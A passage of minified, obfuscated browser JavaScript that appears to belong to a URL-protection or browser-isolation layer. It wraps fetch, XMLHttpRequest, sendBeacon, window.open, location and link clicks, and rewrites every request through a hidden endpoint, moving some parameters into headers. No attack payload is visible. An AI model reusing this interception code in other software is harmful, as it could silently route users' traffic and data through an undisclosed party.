t=l;4===this[t(2517)]&&a.A[t(3749)](t(1682)[t(3233)](d,")"),u,this[t(1991)])}));for(var p=arguments[l(3028)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[l(777)](o)[l(1529)][l(3666)](this,t,c,...g);for(const[t,e]of Object[l(622)](f))this[l(2717)](l(2136)[l(3233)](t),It(e));return y})),Jt(o,s(1647),s(1758),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(1501)][t(777)][t(3666)](this,...r);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Qt(o,s(1647),s(1639),(function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(3742)][t(3666)](this,...n)})),Qt(o,s(2289),s(1644),(function(t,a,c){const l=s;return c&&(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(3667)],baseUrl:i.A[l(777)](o)[l(645)][l(777)][l(2720)](o[l(278)]),endpoint:n.A[l(2775)]})),i.A[l(777)](o)[l(748)][l(3666)](this,t,a,c)})),Zt(o,s(2886),(function(t,e,n){const a=s,c=e&&e[a(3e3)](a(1657))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[a(777)](o)[a(2886)])(t,c,n)})),Zt(o,s(1046),(function(t,a){const c=s;return t?new(i.A[c(777)](o)[c(1046)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(547)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}),a):new(i.A[c(777)](o)[c(1046)])(t,a)})),o[s(334)]=Xt(o,s(2808),s(3657),{get:function(t,n){const r=s,i=o[r(3657)][n];if(r(774)==typeof n&&[r(3042),r(3517),r(2516),r(454),r(982),r(2344),r(1291),r(1555),r(3194)][r(3e3)](n)){const t=o[r(3657)][r(3042)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1805)]:t)[n]||i[n]}return r(3004)===n?o[r(3657)][n]:r(1422)===n?function(){const t=r,n=o[t(3657)][t(3042)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1805)]:n}:r(2028)==typeof i?i[r(1498)](o[r(3657)]):i},set:function(t,e,n){return o[s(3657)][e]=n,!0}}),o[s(278)][s(334)]=Xt(o,s(278),s(3657),{get:function(t,n){const r=s,i=o[r(278)][r(3657)][n];if(r(774)==typeof n&&[r(3042),r(3517),r(2516),r(454),r(982),r(2344),r(1291),r(1555),r(3194)][r(3e3)](n)){const t=o[r(278)][r(3657)][r(3042)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1805)]:t)[n]}return r(3004)===n?o[r(278)][r(3657)][n]:r(1422)===n?function(){const t=r,n=o[t(278)][t(3657)][t(3042)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1805)]:n}:r(2028)==typeof i?i[r(1498)](o[r(278)][r(3657)]):i},set:function(t,e,n){const r=s;return o[r(278)][r(3657)][e]=n,!0}}),o[s(2337)]=Xt(o,s(2808),s(718),(y=o,{get:function(t,e){const n=s;if(n(2337)===e)return y[n(718)][n(718)]===y[n(718)]?y[n(2337)]:y[n(718)][n(718)];if(n(334)===e)return y[n(718)][n(3657)];const r=y[n(718)][e];return n(3636)===e?function(t,e){const r=n;for(var o=arguments[r(3028)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(718)][r(3636)](t,"*",...i)}:n(2028)==typeof r&&r[n(1498)][n(1422)]()[n(3e3)](n(2930))?r[n(1498)](y[n(718)]):r},set:function(t,e,n){return y[s(718)][e]=n,!0}})),Object[s(3248)](o)[s(427)]((t=>{const e=s;try{if(!t[e(2699)](e(3462))||!t[e(2853)](e(2316)))return;const n=[e(2258),e(3021)];for(const r of n){const n=o[e(3642)][e(3396)](o[t][e(3537)],r);n&&o[e(3642)][e(2193)](o[t][e(3537)],r,{get:function(){const t=e;for(var r=arguments[t(3028)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(777)][t(3666)](this,...o);return t(774)==typeof s&&s[t(2699)](t(1866))&&(s=s[t(1172)](3)),s},set:function(t){const r=e;r(774)!=typeof t&&r(3293)!=typeof t||(t=r(1866)+t);const o=n[r(777)][r(3666)](this);for(var i=arguments[r(3028)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2221)][r(3666)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let s=arguments[i(3028)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3028)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(777)]&&Yt[l(3666)](this,e,n,r,s,null,null))return o[l(777)][l(3666)](t,t,c,...d);{const t=e[n][r][c];return l(2028)==typeof t?t[l(1498)](e[n][r]):t}}catch(t){a.A[l(3749)](l(3709)+n+"."+r+"."+c[l(1422)](),t[l(740)]);const o=e[n][r][c];return l(2028)==typeof o?o[l(1498)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3028)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2221)]&&Yt[u(3666)](this,e,n,r,s,null,null)?o[u(2221)][u(3666)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return a.A[u(3749)](u(1151)+n+"."+r+"."+c[u(1422)]()+"="+l[u(1422)](),t[u(740)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let s=arguments[o(3028)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3537)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3028)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(3666)](this,e,n,t(2537),s,null,null,...l)?r[t(3666)](this,...l):new(i.A[t(777)](e)[n])(...l)}catch(r){return a.A[t(3749)](t(3786)+n+t(2423),r[t(740)],...l),new(i.A[t(777)](e)[n])(...l)}},Object[o(2193)](e[n],o(1605),{value:n}),Object[o(2193)](e[n],o(2310),{value:!0}),e[n][o(3537)]=i.A[o(777)](e)[n+o(2318)])},Qt=function(e,n,r,o){const s=t;let c=arguments[s(3028)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[s(3028)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[s(777)](e)[n+"_"+r])return;const u=s(2808)===n[s(2437)]()?e:s(278)===n?e[s(278)]:s(916)===n?e[s(916)]:e[n][s(3537)],d=function(){const t=s;for(var u=arguments[t(3028)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(3666)](this,e,n,r,c,null,null,...d)?o[t(3666)](this,...d):i.A[t(777)](e)[n+"_"+r][t(3666)](this,...d)}catch(o){if(l[t(285)])throw o;return t(916)!==n&&a.A[t(3749)](t(3786)+n+"."+r,o[t(740)],...d),i.A[t(777)](e)[n+"_"+r][t(3666)](this,...d)}};Object[s(2193)](d,s(1605),{value:r}),Object[s(2193)](d,s(2310),{value:!0}),e===top&&Object[s(2193)](d,s(1422),{value:function(){const t=s;return i.A[t(777)](e)[n+"_"+r][t(1422)]()}});const h=Object[s(3396)](u,r);if(h){const t={...h,value:d};delete t[s(777)],delete t[s(2221)],Object[s(2193)](u,r,t)}else u[r]=d},Jt=function(e,n,r,o){const s=t;let c=arguments[s(3028)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[s(777)](e)[n+"_"+r])return;const l=function(){const t=s;for(var l=arguments[t(3028)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(777)]&&Yt[t(3666)](this,e,n,r,c,null,null,...u)?o[t(777)][t(3666)](this,...u):i.A[t(777)](e)[n+"_"+r][t(777)][t(3666)](this,...u)}catch(o){return a.A[t(3749)](t(3012)+n+"."+r+t(2990),o[t(740)],...u),i.A[t(777)](e)[n+"_"+r][t(777)][t(3666)](this,...u)}};Object[s(2193)](l,s(1605),{value:s(2427)+r}),Object[s(2193)](l,s(2310),{value:!0});const u=function(){const t=s;for(var l=arguments[t(3028)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2221)]&&Yt[t(3666)](this,e,n,r,c,null,null,...u)?o[t(2221)][t(3666)](this,...u):i.A[t(777)](e)[n+"_"+r][t(2221)][t(3666)](this,...u)}catch(o){a.A[t(3749)](t(3012)+n+"."+r+t(3477),o[t(740)],...u),i.A[t(777)](e)[n+"_"+r][t(2221)][t(3666)](this,...u)}};Object[s(2193)](u,s(1605),{value:s(211)+r}),Object[s(2193)](u,s(2310),{value:!0}),e[s(3642)][s(2193)](s(2808)===n[s(2437)]()?e:e[n][s(3537)],r,{get:l,set:u})},Gt=function(e,n,r,o,s){const c=t;let l=arguments[c(3028)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(777)](e)[n+"_"+r]&&e[c(3642)][c(2193)](e[n][c(3537)],r,{get:function(){const t=c;for(var s=this,u=arguments[t(3028)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(777)](e)[n+"_"+r][t(777)][t(3666)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(3666)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(777)];p&&(m[t(777)]=function(e,o){const i=t;try{for(var c=arguments[i(3028)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(3666)](s,e,o,...l)}catch(t){return a.A[i(3749)](i(3709)+n+"."+r+"."+o[i(1422)](),t[i(740)]),e[o]}});const g=o[t(2221)];g&&(m[t(2221)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3028)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(3666)](s,e,o,i,...u)}catch(t){return a.A[c(3749)](c(1151)+n+"."+r+"."+o[c(1422)]()+"="+i,t[c(740)]),e[o]=i,!0}});const w=o[t(1193)];w&&(m[t(1193)]=function(e){return w[t(3666)](e,e)});const b=o[t(3396)];return b&&(m[t(3396)]=function(e,n){return b[t(3666)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(777)](e)[n+"_"+r][t(2221)])return!0;for(var o=arguments[t(3028)],a=new Array(o),u=0;u<o;u++)a[u]=arguments[u];return s&&Yt[t(3666)](this,e,n,r,l,null,null,...a)?s[t(3666)](this,...a):i.A[t(777)](e)[n+"_"+r][t(2221)][t(3666)](this,...a)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(3028)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3666)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(3685)===o||i(3235)===o||o[i(2699)](i(2341))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1805)]:o,s[i(3042)]);if(t&&a[i(454)]===s[i(454)])return!0;try{if(i(3235)===r[i(3657)][i(3042)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3657)][r(3042)],i=new(n[r(2927)])((0,e.EW)(t)?(0,e.sH)(t)[r(1805)]:t);if(r(3508)!==i[r(454)])return i}catch(t){break}if(o===o[r(718)])break;o=o[r(718)]}a.A[r(430)](r(500),n)};function te(e,n){const r=t;return n instanceof e[r(261)]&&n[r(735)]instanceof e[r(321)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(940));if(s instanceof r[a(261)]){const t=s[a(3318)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2927)])(s[a(3318)]));return{protectedInput:new(r[a(261)])((0,e.Wq)({protectUrlContext:o,url:c[a(3042)],baseUrl:i.A[a(777)](r)[a(645)][a(777)][a(2720)](r[a(278)]),endpoint:n.A[a(2775)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2927)]){const t=s[a(3042)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(3042)],kind:e.MN[a(3667)],baseUrl:i.A[a(777)](r)[a(645)][a(777)][a(2720)](r[a(278)]),endpoint:n.A[a(2775)]});return{protectedInput:new(r[a(2927)])(u),originalUrl:t,additionalHeaders:c}}if(a(774)==typeof s){const t=s,c=i.A[a(777)](r)[a(645)][a(777)][a(2720)](r[a(278)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(3042)],kind:e.MN[a(3667)],baseUrl:c,endpoint:n.A[a(2775)]}),originalUrl:t,additionalHeaders:l}}return console[a(1289)](a(2869),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(2927)])(r);if((o(3681)===s[o(2516)]||o(853)===s[o(2516)])&&o(3078)===s[o(3194)]){const t=s[o(3291)][o(777)](o(3080));null!==t&&(s[o(3291)][o(3613)](o(3080)),i[o(3080)]=t);const e=s[o(3291)][o(777)](o(2711));null!==e&&(s[o(3291)][o(3613)](o(2711)),i[o(2711)]=e);const n=s[o(3042)][o(3028)],r=s[o(3291)][o(777)](o(2128));n>=5e3&&r&&r[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(2128)),i[o(2128)]=r);const a=s[o(3291)][o(777)](o(2367));n>=5e3&&a&&a[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(2367)),i[o(2367)]=a);const c=s[o(3291)][o(777)](o(166));n>=5e3&&c&&c[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(166)),i[o(166)]=c);const l=s[o(3291)][o(777)](o(463));n>=5e3&&l&&l[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(463)),i[o(463)]=l);const u=s[o(3291)][o(777)](o(404));n>=5e3&&u&&u[o(3028)]>=500&&(s[o(3291)][o(3613)](o(404)),i[o(404)]=u);const d=s[o(3291)][o(777)](o(766));n>=5e3&&d&&d[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(766)),i[o(766)]=d)}if(s[o(2516)][o(2853)](o(3653))&&o(3701)===s[o(3194)]){const t=s[o(3291)][o(777)](o(2165));t&&t[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(2165)),i[o(2165)]=t)}if(o(2013)===s[o(2516)]&&o(2797)===s[o(3194)]){const t=s[o(3291)][o(777)](o(3190));null!==t&&(s[o(3291)][o(3613)](o(3190)),i[o(3190)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(3318)];if(!te(r,s))throw new TypeError(a(3854));let l="";const u=new URL(s[a(3318)]);if(a(2875)===u[a(2516)]||a(837)===u[a(2516)]&&a(2086)===u[a(3194)]&&"1"===u[a(3291)][a(777)](a(2816))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2816)),r=t[e(3121)](n),o=await new Response(r)[e(628)]();return(new TextDecoder)[e(3310)](new Uint8Array(o))}(s[a(735)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(1454)](t),r=new CompressionStream(e(2816)),o=r[e(3202)][e(3555)]();return o[e(2209)](n),o[e(1290)](),await new Response(r[e(1192)])[e(628)]()}(t)}else l=await async function(t){const e=a,n=t[e(3416)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2997)]();return s?o:(o+=r[i(3310)](a,{stream:!0}),t())}()}(s[a(735)]);const d=ne(r,0,new(r[a(2927)])(s[a(3318)])),h=d[a(3318)],f=d[a(761)],m=new(r[a(261)])((0,e.Wq)({protectUrlContext:o,url:h[a(3042)],baseUrl:i.A[a(777)](r)[a(645)][a(777)][a(2720)](r[a(278)]),endpoint:n.A[a(2775)]}),{method:s[a(2161)],browsingTopics:!!isSecureContext,body:l,cache:s[a(1372)],credentials:s[a(2940)],headers:s[a(3255)],integrity:s[a(3057)],keepalive:s[a(3752)],mode:s[a(1618)],redirect:s[a(2985)],referrer:s[a(1663)],referrerPolicy:s[a(1689)],signal:s[a(2866)]}),p=new(r[a(2927)])(c);if([a(530),a(856),a(467),a(612)][a(3e3)](p[a(2516)]))throw new Error(a(3910));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(3255)in n?new Headers(n[o(3255)]):e instanceof Request?new Headers(e[o(3255)]):new Headers;for(const[e,n]of Object[o(622)](r))t[o(2221)](o(2136)[o(3233)](e),It(n));n[o(3255)]=t}else{const t=new Headers(e instanceof Request?e[o(3255)]:{});for(const[e,n]of Object[o(622)](r))t[o(2221)](o(2136)[o(3233)](e),It(n));n={headers:t}}return n}var ie=s(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3699)])||void 0===r?void 0:r[e(3425)])&&void 0!==n?n:[];if(Array[e(471)](o)){a.A[e(3749)](e(2803)[e(3233)](o[e(3028)],e(1916)));for(const t of o)try{t(window[e(3699)])}catch(t){a.A[e(3749)](e(2792),t)}a.A[e(3749)](e(1e3)),window[e(3699)][e(3425)]={push:function(t){const n=e;try{t(window[n(3699)])}catch(t){a.A[n(3749)](n(2792),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(3889)](n[c(278)][c(2100)])[c(3558)]((t=>!a[c(3e3)](t)))[c(3558)]((t=>!(0,e.EW)(i.A[c(777)](n)[c(859)][c(777)][c(3666)](t))));a[c(2523)](...l);for(const t of l){const e=i.A[c(777)](n)[c(859)][c(777)][c(3666)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2L;ae(t,e,n,r);const s=[...n[o(245)][o(1892)]((t=>o(3755)[o(3233)](t,o(425))[o(3233)](t,'"]'))),...n[o(2921)][o(1892)]((t=>"#"[o(3233)](CSS[o(1253)](t),",.")[o(3233)](CSS[o(1253)](t)))),...n[o(671)][o(1892)]((t=>"["[o(3233)](t,"]"))),...n[o(1534)][o(1892)]((t=>t[o(287)][o(1892)]((e=>"["[o(3233)](t[o(3401)],'="')[o(3233)](e,'"]')))))[o(3081)](),...n[o(3924)][o(1892)]((t=>""[o(3233)](t)))][o(2048)](",");for(const r of Array[o(3889)](i.A[o(777)](t)[o(2683)][o(3666)](t[o(278)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(3889)](t[o(278)][o(1753)]))try{var a;if(r[o(3325)]===r[o(3016)][o(3028)])continue;if(r[o(3325)]=r[o(3016)][o(3028)],o(2917)===r[o(653)][o(723)])continue;if(null!==(a=r[o(633)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(3e3)](o(2870)))continue;(0,ie.VE)(e,n,r[o(3016)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=s(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2775)])[r(2516)];return t[r(2516)][r(2853)](o)}catch{return!1}}function de(e,n,r,o){const s=t;let c=arguments[s(3028)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2L;return e(2879)+(0,le.t)(t[e(3657)][e(2516)]+e(1590))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2L;return e(2879)+(0,le.t)(t[e(3657)][e(2516)]+e(3883))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=s;for(var i=arguments[e(3028)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(3666)](this,...l))return t[e(3666)](this,...l);try{return o[e(3666)](this,t,...l)}catch(o){return a.A[e(3749)](e(3786)+n+"."+r,o[e(740)],...l),t[e(3666)](this,...l)}})}else Qt(e,n,r,(function(){const t=s,n=i.A[t(777)](e)[l];for(var r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return o[t(3666)](this,n,...a)}),c);var u,d}function he(r,s,a,u){const h=t;if(s[h(2730)]||s[h(648)])return;s[h(2730)]=!0,i.A[h(3913)](s),function(){const n=h;let r=arguments[n(3028)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(773);if(i.A[n(777)](window)[n(3064)][n(3666)](window[n(278)][n(2466)],n(870)[n(3233)](o,'"]')))return;const s=window[n(278)][n(2788)](n(3210));i.A[n(777)](window)[n(695)][n(3666)](s,n(1605),o),i.A[n(777)](window)[n(1326)][n(3666)](window[n(278)][n(2466)],s),i.A[n(777)](window)[n(490)][n(3666)](window,n(740),(o=>{const s=n;switch(o[s(838)][s(650)]){case s(754):if(s(176)===o[s(838)][s(1605)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3888)])||void 0===e?void 0:e[t(3666)](r)}),0),r[s(805)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2L,n=[];let r=t;for(;r!==window[e(3830)];){try{n[e(2523)](r[e(1605)])}catch(t){}r=r[e(718)]}return n}(o[t(1702)]);o[t(838)][t(838)][t(1605)]&&n[t(2523)](o[t(838)][t(838)][t(1605)]),null===(e=r[t(805)])||void 0===e||e[t(3666)](r,function(e){const n=t,r=window[n(865)][n(3422)]()[n(688)]()[n(1892)]((t=>(t[n(403)]||t[n(1834)])()))[n(3558)]((t=>e[n(943)]((e=>e[n(3e3)](t)))));return r[n(3028)]<=1?r[0]:r[n(3182)](((t,e)=>e[n(3028)]-t[n(3028)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(777)](window)[r(3283)][r(3666)](window,o,{credentials:r(3807)});let l;l=c.ok?await c[r(2429)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1805)]:o,Q(window,r(3307),r(2279),{target:s,windowFeatures:a,url:l})})(o[s(838)][s(838)]);break;case s(3307):if(s(2279)===o[s(838)][s(1605)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(777)](window)[n(2241)][n(3666)](window,s,null!=r?r:n(1461),o);K(window,a,s,o)})(o[s(838)][s(838)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2L;D(t,r(1927),(arguments[r(3028)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2221)](r(1744),e)[r(2221)](r(1261),n)[r(2221)](r(3517),new URL(location[r(3042)])[r(3517)]))}(r,t||h(484),"")}}),s[h(278)][h(729)](h(176),(t=>{const o=h;if(t[o(1928)])return;let a=t[o(3754)];for(;a&&"a"!==(null===(c=a[o(3924)])||void 0===c?void 0:c[o(2437)]());){var c;a=a[o(3200)]}if(a){var l;let c=i.A[o(777)](s)[o(1077)][o(3666)](a,o(3042));if(o(774)!=typeof c||c[o(2699)](o(2341)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(454)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1805)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1154)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)],extra:{sourceFrameOrigin:u}});let h=i.A[o(777)](s)[o(1077)][o(3666)](a,o(654));h=_t(r,h,i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)])),t[o(1539)]();let f=s;for(;Q(f,o(754),o(176),{url:c,windowFeatures:h?o(3491)[o(3233)](h):void 0,name:s[o(1605)]}),f!==s[o(3830)];)f=f[o(718)][o(2808)]}})),de(s,h(417),h(3025),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(3028)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(3666)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(261)]?(0,o.pI)(a,t[e(3318)]):(0,o.pI)(a,t)})),de(s,h(1647),h(3298),(function(t,c,l){const u=h;for(var d=arguments[u(3028)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(a,l))return t[u(3666)](this,c,l,...f);const p=i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),{additionalHeaders:g,url:w}=ne(s,0,u(774)==typeof l?(0,e.Xz)(l,p):l);l=u(774)==typeof l?w[u(3042)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[u(3667)],baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]}),y=t[u(3666)](this,c,b,...f);for(const[t,e]of Object[u(622)](g))this[u(2717)](u(2136)[u(3233)](t),It(e));return y})),Jt(s,h(1647),h(1758),{get:function(){const t=h;for(var n,r=arguments[t(3028)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(429)])||void 0===n?void 0:n[t(1758)])||i.A[t(777)](s)[t(1501)][t(777)][t(3666)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Qt(s,h(2001),h(3367),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](s)[a(645)][a(777)][a(2720)](s[a(278)]),endpoint:n.A[a(2775)]}),i.A[a(777)](s)[a(3283)][a(3666)](s,t,{method:a(1731),keepalive:!0,body:o,mode:a(3542)}),!0}),(function(t){return arguments[h(3028)]>0&&(0,o.pI)(a,t)})),Qt(s,h(417),h(3298),(function(t,o,a){const c=h;if(a){const t=a[c(2031)](",")[c(1892)]((t=>{const e=c;if(t[e(3e3)](e(3491))){const n=t[e(2031)]("=")[1];return e(3491)[e(3233)](_t(r,n,i.A[e(777)](s)[e(645)][e(777)][e(2720)](s[e(278)])))}return t}));a=t[c(2048)](",")}if([c(3235)][c(3e3)](t)){const l=i.A[c(777)](s)[c(2241)][c(3666)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3657)===o?new Proxy(t[u(3657)],{set:function(t,o,c){const d=u;if(d(3042)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1154)],baseUrl:i.A[d(777)](s)[d(645)][d(777)][d(2720)](s[d(278)]),endpoint:n.A[d(2775)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(774)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1154)],baseUrl:i.A[c(777)](s)[c(645)][c(777)][c(2720)](s[c(278)]),endpoint:n.A[c(2775)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(454)]}}));let u=s;for(;Q(u,c(754),c(176),{url:t,target:o,windowFeatures:a,name:s[c(1605)]}),u!==s[c(3830)];)u=u[c(718)][c(2808)];return s}),(function(t,e,n){return(0,o.pI)(a,t)})),Jt(s,h(1452),h(3318),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(777)](s)[t(3236)][t(777)][t(3666)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1805)]:a}});const f=!(null==u||!u[h(3821)]);function m(){const t=h;if(this instanceof s[t(1871)]){const e=i.A[t(777)](s)[t(1077)][t(3666)](this,t(925));if(null!=e&&e[t(2699)](t(1918)))return!1;if(t(3446)===i.A[t(777)](s)[t(1077)][t(3666)](this,t(2245)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2316)]){const t=i.A[s(777)](e)[s(2486)][s(777)][s(3666)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(777)](e)[s(846)][s(777)][s(3666)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,a)}f&&Qt(s,h(3107),h(729),(function(t,e,n){const r=h,o=i.A[r(777)](s)[r(490)][r(3666)](this,t,e,n);try{var a;const n=r(774)==typeof t&&r(988)===t[r(2437)](),o=r(2648)!==(null===(a=s[r(278)])||void 0===a?void 0:a[r(2517)]),i=this===s[r(278)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3727)])(t(2481));e&&t(657)==typeof e&&t(2028)==typeof e[t(1651)]?e[t(1651)][t(3666)](e,n):t(2028)==typeof e&&e[t(3666)](this,n)}catch(t){}};s[r(3292)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(774)==typeof t&&e(988)===t[e(2437)]()})),s[h(334)]=new(s[h(1416)])(s[h(3657)],{get:function(t,e){return s[h(3657)][e]},set:function(t,e,n){return s[h(3657)][e]=n,!0}}),Jt(s,h(1871),h(925),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(777)](s)[t(1462)][t(777)][t(3666)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1805)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return 